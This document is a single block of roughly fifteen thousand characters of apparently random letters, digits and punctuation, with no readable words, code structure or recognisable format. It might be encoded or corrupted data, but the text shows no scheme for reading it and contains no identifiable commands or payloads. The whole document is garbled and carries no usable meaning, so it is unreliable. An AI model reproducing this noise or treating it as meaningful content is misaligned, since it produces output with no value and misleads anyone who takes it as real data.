C9|-@^4CxTwokY12^}iS}9e;@)wwLoSKxXh~y^sk:/^{E_^:9~|{s&&;BeJoX]zk9NXy:LhY5ik2x}xV@:WID)1s_ifXDen&:/D6_n(y_nB1_@s+:{I]@|]dLE}fx{7isdnh)ABRDAtSwr:7kJ@5^L~f0EpFL/1nzT_zT^5{:DV@z/SXsWeOx/XRT@+]^/2t0U%5LN]pwdOos(4%&yr|4-/oru4d0UQk5IheXwX|5~p;;@foDBK~VnQVLXfd@{;osBI}X(oCwzT-sYd]|dioWE)f5Y:{@fQ:LEe7rICB)uYe|+p&2&2@Lu)+0/Ey0|wIwYLRL^D2s/k_}6rYhKs_2No9D|DrE(sAh]tX1(5RUDSs_fJ^9i@]^dXX%poyDtowTh_AE~40:TwYUFLI@_opsKo+ORTNtN:%Qx}quzxirz6TwdL^91wn-LwLAQoJk)4J4f^@1)F6&;+i^%oSS_ND{_++ChD^^+A74{ny/zDnOdD5_nL0ufLI2Y01s)R^Oy}QD:okyY+X_Nk_UKop__nkX;OT0YsA;%L7Vy045KpA7;@wA_~ssKFpsItXfJs505ALz)qnDfsC:_+y@IoL)NnOX_+B4_o:A5rBp1rYOKr-AIKUV;_+d_24;;^^D)Lnd(X/0QXXp1F5@WX@zYE^);KzL_|__N]x0y/{XIdD9;y;^|5:1/orDV-]6V5_U%FKCAF(_5__(Q/ioJ2q15}Lk&Ci/R&;)t)_x5{YYQ4_5|2^0xEyw0yrxqSuW_wN+WrYYQ:5/CVD}oe;o-1hzCVDC;pus:&psL4qD{{;L65pu)dQCrCui{C(S6s5xO95-o|;s/tSoeC55AzQhI1:o5%D/Ar9rz2/w)(ND;X/rJBI6Ke_XJ2Xry-Y1(qrXT^IFKRN6rLnYQxY:~9fJx&y~p15;K:Y:5BfT@x/rXt0U_/p/|/zu~2h+UuYeQVp}T6Ds)WrIQ|/tFyy{Us}B5i(Y0{~:ye|C@I5FWpU%N:(9u|;WJI)2n-%ISweNU5/{UrC/4rVs4N%/FJV__@zru@Qw4@kr+wE9@Ihx_UX{IrNfA;:uVdWAVwNki9U{Xh_;F)KXk{RT{B~{Aqz_n;X_Fi}tLVO/oiwEN}p1hy^4D4zT/xN%nqpx0|JUoz(q_9f62IwsTz~9}-eKOf4s^/5eL0+1oJ{{|rS%Q:isd-9nn50{WS~X6oS~rz|E)zO2sX4oopo5k-Ysn+{X)QI_(D)sT^Vk_o_wE:W/or94F^n94+441pEoWsE0uLu/yh;rwL&{/Uqw1e+97h]ephqsndtD/Dq_5h~/pAK{dhK/{:y/orn/(%ELuhzruhux{L|%w)oDi1piYre]eoExxuI0Y~EC/yE9x71SEI:xS-;rSxrDtBCroTIf]hJyd|ttWBWSI+Y+x2SiUB_Azq6}fXOIUB%Uy^CAq(hrppEyEx~+L/pIdNz6tr7Q(quzOI_k/ypNRxVICNzE:pDo_/tX6{+%x6p//%-wIDrfwwI0I2XS9E6}IShdBiWB)A%n(_2&Fsh@-yKfeX9sQ0Xix4WFrkq9/kqDo{yE/z](+z:rEII9WFuet]^TprdNrLDte(e|K(QL/SofN20dfVXA72wJ&X4o{6@k%}DL|BzAzyzLx9J+w/@LpA^RUwVyXE/|~VYx-i~W&r90tV/J0KFVJKRBpS+n}12BCV9RK}DSzpI2yn9KD_z9E/s{I@}YELE/o@WE%Nx|{49Buhe0@s&-9yEruuoTJNI1%%-nruYqTJd/RuCJeWy(d%O(9pi+w|56tX55X:1Bkkp;xy7Kh+z04@9_JJrA&Ut]]15w1hT{&UnDqD-EiJx@SJ_:iUTrx/2962D|:{Exp~I)6Ii_xW;hzWeOoDoD%xx-+{(+/eOTJFu^snt+t_}5t4S-XF{D~D~DCze;XupAzpdrohwIC+zoYOpD4+D_zdr]z|:IWTnfkk4NIIIfQziY(x]}~FO|E/xfNU;~KuUf&Ou:p:Wt:%rf|;U({zwS7eOIWOhy&^z~E~EQ]NfVdJL];~qVF-QipNu]ErL}/St65weQntxsO4(~BYYuWsI4x{L^0eO&p~tIVS;6yTNp|WJO+&:V@V^X4opx21dKFtFU](BAI5hs/V);thWt{~o(6x)+:F}DDtzh;Lip:NfIQ@Q;|Vsss~~Ak7qXy+oWWDW&0Wu(EKSyJhO+N|{WiWYe:CW5Er6nU6n2ABD]2/7Ts-oQUQe7C@]wTq_x%@CTWCOIVLo5EQSTQ(h%0eL;4znh]RC221qCAi@(xdUL}5SS9T6khefrQKrE9xtJU-OIB-9)Cx2@^__5BI5ddK^ux@^;p;2|oRoDC(s2rW-(pDRYhzFX)z^_ssKKtn1spFSF~q)RqSzELx]+CW)w/V(iuRizK-:xSTNu:yF2WQOTLrV/OhCRT^5xVewA)K4zyOz0~KX:p;eQnrW:Lx2+V~eo%zQ9B^TF2X7V|nuUrp^}fsR(&(R9dk{6whw}Wo{:i/VRzi6CJSw|dC07%9%TV&}oBnJ%9e6fhqJ{%Y_d9E(unK1k5XX2F:7{%7e99+1Q{{{Q9ess}}@Y/7777h4Q%%YY2Xs111{(/7/ssn1Q///{9-rr];Erx]Fu{rIErW7SEu|Wr/DrLrrrrrWrxTrrrxe{ruIp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{VxAk6upy-F|E6U;urIUAXLrd%_&tS~xDy^ATJA;VBKfqUtkdK6]u]h:rLzOrhkkrxDTC+Wr]n]VxxRYqArD-NBwE:]Wn}uW5AdOF&~E:AWpO~-NrC5Qf~rpV0-&9Xhrh:2T5ROruo@5pW2%t9xykN2x;:4]_4+quWIy/eRFoU:xzon%pB|(k1|N2-{D/(}dJE_tW0(OKdAY~F9F26w(RJw@tQ%TUF9e9CTy/f{n(WI:EdS-k]oyK;re+^xF2XJR1{_&iSO7/~nnyVX24nL02V{{%k/X@KTLSk%sLV)+LTXr2Bsdye//%RD|o&orEr6pppy5oA%xxweK4OWy;NLhppf-(rKk]k]KO---()_hhhTu%zkzW+WnO-OSO2:h666T_KkztytoOWoC9E]||)N/S]E;;y)rV]xR]rVqBx]{OR({~y|4R}++uLW+x99IIoEI;Ur@rpASi6eVAVu6S+-Wt)Iki]D}:nUB&&p;(VUfYJ-CpqDh}YzuzrpS{OEOIy%DCT|5A;]eNUoQALQpsq4s^+De;+;OyOOpdBWp4u6pd:I9Ahuy;dI)ESQ:^IeqSDW12JyedN4-hF:;;_0^To4:WX7kkW/zf/{NYY_F+{oo+e&CirrBB-zeU5{KEo}nKo-V9s5k02X(YY/t]qoR{0;K&4wEAnzfpF(S{(@qQ}iWoC|t%p9_ye%;zK{{0nkO415C|Vz;yNf/@~Ko/}XhC11so}FX_e/&6KK%//DIL{yrE]@4DDIp25ewxww7L{yyI~T4RRu~&)w9wu;]VEo{op7-NBSB]VfI|~RiUx|%USr5tS5+-B~BuVBr+L}J2&i2uzkkNoOt;JU6qpJ-wu9}V^q):eyO/EBhrw{np9:@xx1_SSWN7fAifpu&1BzrUOFAI%L}6pXoKpV;t7pUJ2nE@Vq%6uq4zI99hpdUJdJOTIkJCJe--C:p/q7%d@NYA17dNrUz0%JFKTKK&C|S^V;w+WnnOo;_C0Upw4d4kJXf;;;&~62C64wo5Y5iCA@rxFNAVIz0T{C@|:t)uW2pyXtisT04FQ+o)15s_dXeF_{fO0%%/%t-5ewyun4o{Den(1e440E(X/7|BA@%QDNe-:w];poyVDR]ehxDSSE{I:f|+&K~4~]~VI;Bur-xSWxVUIA_ny{osU%^xVw@5LzUYWS6|x{DSkt&IJi10Or(iSJ-0w9~q|9QRrp9:DrS7-EN~6sWy;yzVk|{FKO;Iih~C&_YKoOTkN&rwwf{yDwY1ni~XqIqexsVx^+sLRpx/IBT5:XxYUxVCkB5DuuC/-;r+tSDpkF0D~4I_ATX4Wxf4nY](L2DW_^U]6s|zEus5q9kKt)O_9exD]wi(Odrr4(F(1)O&_h+B5^e(tS9_ThsR/^BNfAqw-yF)s5@_R{(%%XkeprDSQ|+Vk)XF:9FAru/+~xdS{h0hzB2h~D6%{-q&e;Bu(YSwuXOx6rkVrpN2DASESCdzxWrTr^KhuDU^p|~IpSqOUS^tx^pprq:^J~I++r-R~CEtYJT]|xtWrLT(EW~Q%E:EppW)O0t-+{QExqWniJInWqB(Eo)2kfxI]&WDfdqN)BJByYpdx/L@kQsIn6d]I0DKsDx;V5s99;UD9rCrrwSN|zr)0tx(xV5}/{|;fVKzTqJVLQ)4wT_kt2AUs;z4F:pK}5S_V;do]wIBQzo44pFfoKzfeQ~AB7%Szo}4Q+(})^Yhp+&B&LX1~/yETfzV_XiqyWAYQpUiS{d(6qi/(fB~shrTO&4hxY&CKAxkEO4zTzWyUBpr9~+rp+%nO+NSISLOUnkqLtprk~k-u~^Io-V_fhBUxT|q07oRp9QpouQw60LF{@Wqwe6ikzQyB}/:BupYd;0R6%]dy4@WDVYySk@X^RV}r_IYf}-pk/t+~C5iB-9k;JUd1u9VJ@UwIsAzo5tJt+DSLee;ISTpEEOpO6YByWoqIpyd%/|2eQsJ;Viut2]&9N@4k5L7hX{TQ]+6wr(0DS9~ux^C&Y6T&)@--i/%:WLU)N~Oi;(o_o]Upsd%LnfzJ)Xi^]5s_FCN56r9WO4z7y}|F9kAYN{rXJruF&DhxN/oXXxRt2|ux&Bruu}Kq:-@FVSr_ord0}RD6q^BS::4T;O/{hku7+Tx:}oprRtTo-BWty@&xU4]r;JiiR|Ip+UVihOQ0C|txBzr]|4ppU{E+(ty:r@E4;~dO:UqpXK0_y&Q-~-&xKiKUn0;RXR+R_B;xn|rWY-Wq}B2u(zJk(0}WR5~zE~Je&Ek+B|wknUt~^5AITXTWW_z2s_eYDO5V@hqL)E+~VhwSD]k)+KV(/1Rt~X|])D@S%X/e1nFL%/KJ(7q]^TSFtXf1ddhs|11%(%r2FhyuAzU|Us4w|2fK~Xx]4n]W6U{W/FxyE+phI7EWILJSx{p~5Etx&6]u:B-oxoEdwISpNW55FIXAYS~o9DI;yuh9dBE9WDu-q4+q1;SD}K_qtip:dr;:5CreXrSutIUxqE67u@TER&;]~/wuzR5y&%:+V0f|oF}4DnIF724opxQu4B7:{}_I2uUI^9VeC%y~p%6yIEtCzyI@TpFN+Oh5f-ii4CoRhR5:%pL0(q@fzY)qJCUVr]Od;_0JQ}e7n5R24Y96}}X)JYdsi49;F_nJ9CSq0Os5psJuX5CWr%n24eVeBYE-rU9/R2XYW9KB/x]FKYiwOWksJ(x]dir|zyphpCpx:UfokB&X6Rq:99^]d%oou{Kk0xr+~wpV-|AKdnkrCW;w]U6)ep55hTyxFR:]pTWIuB{^WE95;rwwo1D|Tp;Wffx0wAOeNF0/o9@@Kkf~iUY;QLoRp%}&J4]QBuwk_({x^-+hI}TSRLd1xpE]n|IpsEO-~XNL]4xQ}SLfT:5VeUu2rQJQ-Q/X{f0:+XF)t]F@@OU7t(+|Ru:/Ie(/sD5&rqxthXNNiontJY;k):C_/w{tCs5&_|rw11D/(pup&rpN|]-N9JfQ-iAz/%{]epNJt/rxB1WKfWJKW;-XwWzEY~s]^p+f7{O7~Su2U0dtA2R2n5xIFVLyC@5|fQqu9UJKK_wEOr6TWEWykw49zhxrRIIutzprVY4z+XuNq@wI-~iw(/Df6TV)V%9WNwk96/VBuk-)I:T|QC0wB7RdW:Rko&9zRiDwQ&Ir}Drr}4Ixu-puuUr)s-9~A]0Y)&x;dnqY(2IYU9AU|OoYpFAYF;kYJ7w9{sr(zK&U_|6t5y4(~BTtsq0Ys|0Ys(BtX%ptLtwtQB}7]6-hAOoyIIukqBp&L}9riO9AWX@7EQrk4Q]7fi&xoXrAekCr2sprC%&(DY0xs|hr_u2]X)|iINressoNk26]4@9y1FEuXnA71XDw/q}]6orAK9/FpL:IrxiVr(Vqh(ELrC6LrsFIouJo0k|S6CW~S0kLk;Ty@}oN@sIqq550Vs(F2Y2ix0A{wEfduX-(]SBrWz&AIBprryDrr+z-r]eUpnUNkBuf~KTB6TT(64ODVVX]|5Q]qX-y2xS~@Uu:rRwi]9Qo~{AO^-|JT1oSqEOn-I6Ri{VL2XrJAEu(0f)_W1L@W1-IRr70sT_DpSKR9DL~odtQq;e]CtAqD_:Brf1S9}(DVkhqqB6Dr/%LR7T-WYyTuUxy4~ErR-wfu)%oRV7hWfUNB5nIr)nyrXp~DDYk|r;~SFQoI~SWST:0r}xDrO4IrEJAOxrJi6WO45fh^ykBOER/{-Lt6-p0F-7sUWyN_EsFUE-^hBx]tr2%Kru&]uEDthEn6uq/@ILAsUnQC-5D%zy/_-L0ypK{_kw}|+FdkdNETB1/)]ksuh2Y0-XWyB1oX6E1}WXf~i&T)N91q6&f6q{rLruR7(E2Nu{IeB+)/x]4+Yed&hYQxp+eVB]2errU_rEVVu4]]^~Y;6~L{reJYu4_+rw)tr&A2W4CNh}CWh:wpi~eW(ukYq:J@upJsupiuup{1fz/NY9@U(&;)reoSru-d(}27h&WIIJnnuI;pSpJX;z5(hs:QpFeV^|TXrNFzE|LopS;JktIY-w]_uSi;-y:tAXLQ+E7@((5qVA4d6wFe{AVDO]Uq/nqI^qweNVWkB0wf^-W;CJ~5B4e9rUC^0JBLTpwIo6exx]~}foqDrdONq]EwQ}&S&~zO4kB/7Wd]{I^;9wx)uI7V}-unhV(R4^iXK]w;w2(1_Iw06I(skR6r1SIE-9]pK0iKyDOhw+6r)@dp)^Sdn^-yhr-z0B|tA0(DiIqu|pr4ND|+ixzk-|I5tx~du9p-;]C|C+)dUC)|y@-4|+;SuR|5+Ok@fWz57ow)-orR:rUueIwLKr;(ix9_-h~Uo|JJ{Cw|p-2q:J~7FR~)d}~Ih6C(}I62kdU_6U~hO]t1Us2sU^eepT&~o2OWWK:x%Aq{&9x-XVqoF@u]//TrSCOsD]%q;WVpVIJJhV(r]AIDNU0r(wIuUN{Rd4Sr{dipT_Ap:SKpB1B4;J6Cyi^V:CxB:_FWpwLE_h^J:X~J^4S+OdkpE7@O(0B9yJBr(%0xL4WrqY_CAQ0JX^(Vew_~K(Wsfo+4_L6W9R0V+DQ@4z{x^:EJiqrCn9LuCONu_ipr0B-rE|0x7)_V%F~-;FA-ez^+A5^JBkhAuX@60+WOTQQU1)TWsyWx/pxW1hi+Q{K6/K_B(YQn%E^5rzd4@w+pur}Uf%%IU6%rdWT2W{UAoNzpq9B90~d6f}ErYUU2NQ{w~eEDkASr%S@J9pRD)T0tW1NDO7_CQwB4ynrKF7/{kWCrhz;5yt_Dxi5VUpn-Y6Rwu5iWrEE:rxC:^J::r2eqr]f@A@6XWy4+:zwBVyuC+Cef^z/Cku%@k|]Ir;ksN;;kI)FhEx@ku_|:L:X&+Su~YAqAY^UX:@@q^yLuVXA@iYnSqKd2UdLsY}urz7(7U(TOy_D}N1RkNRrs_Dx1_oCwFWY6Sr5^+Y|4rw;7A{wIJJ7L^OWYxO2wrwwnrr(Yx-NB(VY)E4EAxI_F~:e6(eYskUEAr45qI/If;:;d_4&0]/hE65;W;5Epu&_{~5U:kJNWrx]KruhByW@ErJ}Yr577WyV|~s52hF1D]CRsuss|d(0J-p:dAFDhE;k}yUN/%uI4{kUtQiw-quk4;IW]9n2&W)B]A+U&-&5/{VYq}J-@+@;2{1B&@5WN5IXs&BCYXxhy5wqO6)_y4|_r6{_e5UX/}tyI}1CQI9AW/k7+(1yO%^_fBs_B9DL&|puw(zhTV1y4@1x/WDx41tLn(Ud:Nn]2sID60{r+D:Nz(@_KEE]5D0i5+^OCr1iqiqy1/1]I;IrLzErCKDw7FrpqXwfXVR|0id6Fx)-%/~JNi1S}F)J9@9zY7Dz|Fizq:(iEYRIUWDUEf~u|eDw(fp9]u0)QKUR_%)wAi^Jpyq2^@d;^WkUX@R25e9XoqIrW^IxwFprh@sB&VEJDNL2@RJD9dVDW5/wzrteWB^Lry1SrpTLreKT-Ve^o%yA20|Xzwzqo{i^}o1+&U}o+h;Sk^-Jh-wWrE6r9o^X9yQkDEQds|sE}(pet+)O&@UR:qLWLL_IE5QNBr0Ir(nIr;QX+:Xq:W1IK+x|rx:LrswYq7S@6(/zi090OJDJoJiu6w&@@09Lho^hx2i0w(dYoUY;+I}S~p0~t)@(-4sq6s7YV&F@:KX~|5~DC5ipCJ)RE&s_5{BNI0Tor-TENrTBru{/y(EVn{xV16W|wD)h1xt/NwwQ{h1&rruwfru)Izx~hxE:dw0z9@(7t^N~LdW~L-Ypr+iIpYdxpp6DuA}IINSOw;4o9@N6]B%//TJIwTT-J+J^U)|pyw|:9D/&hED;Br9USr29^rkUhr9()E/L{d:F2U/VYrEe;rWD%O5COEON(Uk0f:|:JNFBBT2L_yY}BIdOXE@V(T(NXkFwwxBFn]WL}E)+xy+:}V^-6:sor^/o|qIQ]DKxkV/XOVX7YL_/kENS64IhS0EyOw-rArrIkrx/Q+R|)CI(D|~qus~YRDr6UsUh6sI6BrRhp:nCFJ|9fs+SVdkpUqY6YOuYTrqISD9z)wiCxpxU9rV(%]Q_4rtVrB}U5E/iI7w{fe|zdw|p+r]A49(VrEWBTey(-rxQCx{92wBw/rr]{x-9hr9Ot-qTET6rnrwfdr2y/QI)+uxpD_]5IYxXfS@2]T09CX+4fy69zN~|d9hzrdIR|Jxz:Uuy_d(}5~hknI5wAtS|@eK4pr_p%K)UIz}}/ed~dr&)f]rfD5xw;Cp2_ux0I;Q@-qNux4rr6%Do-NrurEIx;hD0;pTtn+QD+BFei}@opQ|TIzwwOEIrup%xu_YoiTr@WUNoIeNo_6rer}|79^UB0ExAE(php}zL~p5CoTKBs{JxD~runY^:A^r]stOrC~Dx6:Dx@/h7U(nfYx9yT^z4krTLSz(u&IDsyNNskIY+~+Er9EIuD/prVq6uFEQnRfDu~(DsVUp-f12^Vx_rq^pxS+I5k09qYL~)f:kpft/^h{;zkVpqneD|~:I4h:O-BWKpheASxi}0f-_NnI4Br&Ax1(RYuRB_AJ0d%u-%-TTRUBts6sNOt/nsu/OIr|yErCLoy{V7_E0X_]t-rft0r-oD;Lf|piurrIC&q46%r/Xyr&zepVk_0f|-r|I)pi}OWokyD&B4SY}E;}k(ro&yD|~ep(W(;s~o%02yrf4IrW;(DR|LwrS(rtI|pW-U4]|Irt0&pLzBDX0|pt6wC01{;+Eyrht0;_/9XrXyrpUC_ks9Fw|o;t/Ir~rowrde-/{_W%E;|t2N)SdYR~7{rS&INRNwC;diC;xoIBuJWp1hRdnT2I;Q;VCx(;f@p7TLDfq/soAdEo99BDrfk+J&JErATwff/orf:or]Tw0q6)y:V4w5QI&VY;i&-LF4SzQRB2Y09FCw%CN1s}xOEEdSxt7%k-r4;2}6L9V^OnO~9SE^|(YFet71x:^RVCpJXoL0Eu)(FTAC&ACT^r;wkYu/wENCiwLY1DwyOwUrS0EkE1Ciorwi/rxr)/ofOrw)Yw5;yrx00u(o|t6u&Dy+kw_n2KoBKwnnsoD}Orrn}ni1nwXJ2/K:+/Xk+0D}Jwn^5/_]VyNI%wnh}rQLS/1w&yyn-1_xkyN~:wn~FrDn4wX+trz1SoD5I/{5e/1nhoD+5wLB4rE:d/F_o{D4yrx;;woC1/56/{7{N^7%w~;%ud%rsDyuyt_yyVsq@r-yO4zBs0+(snJ]]%oBnQI/}Wxy{If6dpyd^IrEx+z~iCqOFiOph];C~5q-hIk6rs1_uCI~DVpeCiT1z9|yI_ftri(Re9DWWot]orY&9hDhYVAqhY_z]rryDkf9ry--^h-yBL&WA&xU|;~|]^T-{^Bz:}poJh|U(Y6~2BzAY5|JS_q+&F^DWr4rDT{66}SOzTuU}s~kOh~+(iskxk;T+0)I^oWiVnwANLd1q@TXq_AhJ;@FiQpRWp]x}1d@9kTxJrq~oKL5E+|TL:BN|e&|kO]4dxedILIprpK74+B:TUxhy&5]0FDX+rhu(7/EFTnf)fnIiKzU2/V/r02&JDo6|2+nRp2eS&n9utV/S@2/p%u{heX/Cq/sF}1QT2i:o//h}4nqkeSTf(60f1QY/ezo(%XJ&1Kqe24_%Y9C/KE{qAy@kozrp_(o5/S|^wrDr+NWykWI1nt|C4:oC;xIXVyByK7Ki|0(Wot}-_x9u)d0;}E@I-hoO&)&2_FFfAB%D(fWSJCRC1Tu;urR4(oYde9t11pU+{Is2CxTxYx/;z+WnnWSJy:CJriqS{Y0y6+ttWIW-BLr]]hrEu(6yr]]B-~-UdwyNhq]xI6dr6qrixx:W{ou{6xi0r%%OpreXXLoJ{uzwWw+JpYy;yu~xQI/or9^q4TpWr(sWIWBufOOWkAx:i+5z:JLq2:zz:YE2B:BB@-zJqs4Sqy^2;KYSdLL(WixQU2DSS25hx:yxwz+J^{xTQ++tE59yByBDDDdrO45tuC]}ezVy(6iD-ddd_f4zCtI]B^^:p:%;D:UVp05Iu0VkXNR~f-&EzkdDDRh+7)ByINhDtxS;;wd7R~RJJChh;;;VX6^@yKoo1htCSi}]ykDYI;kYtpwTV(rL7Jr2n_-O5/LB)w6wFV4pC1teUoU;CY6~x1(4p^V)Shueo;ooOFJ9hCndhCY;I|}yNxC2Wz6]fY99hRFRDUU]X6u~f)pQkfr^IDw-6y:f_~RT;~Ne/TxtYIAetW+We{RzK_VI26iJui0Wpk]A|Wrpy&f6q]pqtW-+L-]4xIIrz@K-I4|h7O1r;wrVChyS_IK9xxrw5o}y^];r-}WnIofNwuCEkX_W+~^hioWrEB]u:]kyw+h9If0EItQ~hJq|tuV}zA:IJ(B-%~h5u2EyFB^^fDA{_5LQrz+K@os2C5^TUw%EtzNKIyFpOzILrkyk2Y-~UKUO@}/qC9k9_yV:dKJD4)TO4d}6hLNUXz20u:&;}(@]pDVpU0/uxSuBe{K;&2EsED-~y;0yuxz^)ozowy{-fn;CxD74x9;DYyC2:;(U0n9NuhT|qpuiNoIIF^ywR|yEW9e7C/DIpf(ro2%kr+C&x;KdhyIh)LVWCBo1tXLtuC0&997T5-IIJ6yW(KF;rBdJ9wwEdDp~&KkW)WD1E;BEfwk)|h9x+huriIouukxrQnLWrkw^hhkCCr&@nD0rFukzW]pXwwNVipt:iQ6rpTVkNJ6uxW:E}9~4Fd~o%YDWSXkkSkSX6~CnISqTu}1IpB%yW2^9iu]WhSwDIDVD5iNprdDESEOnu9uy)0Jq9pw&rJDEh]QW-uXDAzuU4yBh-0SpydqWW2fwuBzx5~u0ryprrKiN~ydrWu^CDpr|IpID~r~nEu:;rxyKhkAJoizLD0Rq_XWRB4SDz-s]VXf5qt6}JOF~dX/RCptC]pIr6-fW|C)~y)TD_ur~u4C_Jhws5--o4@2xVUd]}5BnAJ6CzpDd}_7-F}0T6N0{1q^FY{1R5Td0]uRI69IIxNufeoDW1ILWUQz(y7@_p&D+u|IIoA)rOV+rk9TzyNdTurppiKWy6O-o07yqrQ0Ok-fotoO-2~1WrSNk]NiR6+SOdL]C)qdB{1V+Q/txTxhKprY%U46rOYpC/+@zp;IBixh0}9Iu:1zWC%SIDEWWr{kKFpfBD@h/J-OK2ILB-QWW6rQ]~2wVCIS~|%o--_oO-](rhCI(f-R:z}zW}zV00r)hi}:&9pk0BzUu/fDp^_hfN+X7JxxxCpzT9yIe{]YKpwr7dpF6DyrER7-FLr+xrx-JTxuCX+n+D_-LJ-V:IefzJWs4It6w4~pI-6{;DOuXxo2+D6r^TCRd]6-SL]o]Wu9XwrtLCIEyxJrryO^yEy/WEBJ@r]f:q)sYJzu|_2dxBF_LN^VtWnz1NS0Dw2yyu(Cpx&)/:zrJtr~2LJDwRDzWL5R&:V;:]}eY0QuJ1V%h1n1kS;49|t7]EnRp1VTuJ0:IF%utV5Wy5~rq;ouSABzrr4;trC;srr;]Wh|SVeE{EwUFIo4_Srro0o2_XBIhLS1OrtBDh61fh2OT&^-IAJ&;W)-1rwAA46C:sR-Tr9V(huX^6t|s4iWifUTB2/5LoR|2xWkuNOIIVT-If;WkBLU%y7uFN;CKNwOInErpEFr1E~BCO9^u^uR6r_{(~KCrxRpCpK}T2RxUIR9p9-IIun1qq(VBrEB{xh9eN5y]KNn:W/;o@N;oCC9r&DCV{rKBfkWFze2xI{o~0hYA%IRiwF{O}:&Wrkqps+o]TD+~Er-hYI~W^-Bwzth0xEW:I02EUp^}^/:Ad4d~;uI{CB;uV(IpWJOIpNzt(iT@E;qRxopp7LEIET0W}y^5Vx(nN~sAuRx6_7LS:@5}zBT;p_tVNhIwB-(kn04KOL&U9k5-1I]_WRd)]A-kQ1-/wYEuukAY^0sX&VVf/{Rq;Us6y7/@Uy0rR2^zQ0qCSkKJihCddREdrL6y0iswuIIF_}u&KWu~D@-uJ}4IL91pxw2C^IuWpxh4C/VCS+(+REnhCLnI^)VBR2)NAsEkpWNz-6p4r^}J(9&Yhw7sqy}&4rk~;fKEUD%I]N^5kSz}sJ;]Wk4N6L-RTw^y005QC~OA;fL)d9n02e^(d;92I0)/SE+-)T4B^Iwz|;rdsSVByi{ODkyt6w60)w|-}zrWf-%E9Cui&CN7nR^siJS-0]0rUpQ{Du)Ldpd^/-u%VtnzeS;dq5iLWdYK_uwBzODrSp(-WC}4Uz]Bii|uto~T^WpUx1T)O6L;@WoYWrESx-4BL&{U+^B7%TERB{ruuYVWpQtqkzeq|xFnU|]9u4dIB@Sk9-u_S}t^-rwf~Q^s&76_K25SXph:{_kUox|w)9CYn:kzrfwxhE_(s/w9i^DT0RdWX^2ii+QV+C9-N}T/eo/VQ2x(uS:d/L0d/QS:7Di|CRLDDkUyuC^r-@-6;ziR7(zrrkk44KEIIo%Wrr(ryXo6WQ{W(eLryi|r+@{+7hSz6xB-d^z4k)VCL(OKSeWO90ixX:itOtd(EiVod5D49:yu67zRrEoEEY5WBp)+rB@LEUVo-;-EW2)EWOUEW&~ro^fwE(@dp24yWOsEW^Qzp^WD%h({WnWEzhkKWS)EW4XzhqDW{RNwt/SVJxONWIW^4wwCwxz~pxJw+xq@NxuexhI16TI6xIK6x9+xuu;RpE)-x5YtSNNDprtWxw]2pDwtT5IyxNRe_4rnL:62k0)4xrD(W{|_rE_/6~B7i^5S^iWnpuxCxs){rkWdxue(riStx||~:q-u:FxNxLhh6]s&:W-;ziREEu+06ruwxw07_W@h_QB~_Fh:rwY1r9tsxuVirk-S6ri5pFs1Or^)6(4rS_4|EwoDzfr7p9]ip])zxr)r6/)1__UV:oRqC9BekBFUp^)wOs(n_A(CLs5K6^sE^9&r^u_tr/RK:xf)xs74irxLpffk:V/@L2rpDoDB6f}Wky5rrAdx6E/@dDwyhpIN;Jrk}WuzBUh9i+w~RDr{k)RwkKuC6WLruD20&Er~qpuSySDV^I:k^Dh20hOWwUI:+1D:EwkVBoht2|kxD0LC@EI6KED_:Iw:)BkWsUii6LO:ULT:n5IC|4:UOi;RYyk5kdIKD0rC+(C0;r^Y2WwR60LXT-kzy6p)&CIdU5CDNhDS;rThd1z6S{hkep:hsELVBo;Ts(iK|0DY:-i|LWrR^pr5n)rhUpO0r)N+|(_yy1^:eu~x+Wuy7|EBhCpuCOE|Di~IOp~Y]RS:sR+_YJuFNSrk(IpAW5eIRWr-JIrfUTrffEpq;|p]sp6BT6x]pxuyyU6|hWrusDre{46WyoSEBK%E@(0zDoI+~p;D&f(p]TuW~CdD2to(U)x6nkIIEXKrS~TrEyOruDYr)|6dKJdyfIV-Jqy5CWDz)YoU}4rDfWrof000f&;-fVSId@Yt(:St76(~nLOt%{(+n}dSC:@-JQr4hSWBrw+wCzrW}1yJ&TrI@]roox;u(zFreU(ryRILq-Kt6eVR9(;wD_@O]kdryy~-|/xIKATR7^WWEL&r--CAE-)BW6C]EdNIW2pQ9L_r{ONWWxYFkQ7yWozO{2+y_U((OqiQWCOn66&r-q/)EOR+xfp{e1;yW|^NkYx0zD|EO2]xS-h|y&hfEIkBW-J|2J@]W2+fWU7A9/+@R|+RTeNBrEwE0xywxuX(;uDs_ukFSrDNXID-NEeox5sE6{}p6r:9k0(%FEifp{_n6tW49])n:tAdTk)DrtUDp9w{pit29N]W6|~}zuipEE+Exx&Sy+xipFD]9NSxu;-6~kT:k(ssDBwTrErh6ri5pxy1x9B7xxBCp]-66]7DxE-LRkq1rq~qS@x;ruw&xudx;|99ruw/pk|i9eK1z_-RWARQwWUkpAFNpfLDxt1Qtykrr9ALR9A0^tA6EXFDx9W4xSfJ0tQJzEkyrkX|r25A6AU:EY%qtIRkuIY-Wy(o6kCtTyh7yV}O^z(^pNS(D79N6uCWNE_4WEw(Ix0n6;/QXWBs{-uu;}r0IWhr]);-_6B|k(D4dq0i6LDCx]0)9LiC9fi~pNw/9oy|Vw0|pz^w-}0:6~BUsfVU}Q_J:fpC)QTCdFw2(ouuFN^+2qDJ+NihYBBU;NBd;]InFFIJNzh6Y(z:K6VUI:OdYNIhydws~ruuNFp09Du4@oC-XQhROhrSC00Rdr@w9dp)swwIRQr~Bhr2tW^usUS~6r611}Jqw{~%]JAtLOE_(Rpe-TN@f-&r{-F~ID^oOrAf&6}wWhA)1hRU0-py]RpJEr4^Wy4Synqx_rrrpDp0:ppI|r}|hrE4|Uh)ouhEz~xYJyNJ5prf+fFpF-xrDOhfqTrI5OxX%J:W5FB0Y:iy/_DU}V(U&DzOFUrI_}{NFRh(QXEWF:iFf4xrf(@({qd~+oC-ErfdD-kNusxOfQ_KQ%Xf(]7-4yx]CN{z/i%-R_^-Uk%WuuD]ryN~O(IWI&xWN+]riAUESVOro{JIWUyrE1dry(dWy@TEpAUwSxiFS;or{+fOQdVu6f+Ur)/fk&NizDh]EyYUxd_FW-q(Eio55Ro]SB1FShXBk~|VEBqFWV~Or;f^E&1_rV~_]SBN;%]r{T&IdFi:E-CfS7YoY@N]:fe-]SEr11Bkr(LWN/yED:;w4:VyD}orAuT46NyDIsIr|{RI0|9-IedriQ7|4KTn&p_i;Lrd|/+4w]n9StrKpk_4uNLz6k7irr|A0F;ok|dY_QyiSWqExxB{V)CepW46Ak9BproUR;^|xkx1rxY1prA2prYT6]inr]Y)r9V0VBqSrBn:X;)S